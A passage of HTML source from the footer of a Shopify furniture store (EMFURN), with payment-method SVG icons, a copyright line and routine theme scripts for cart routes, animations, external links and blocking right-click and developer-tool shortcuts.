156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan 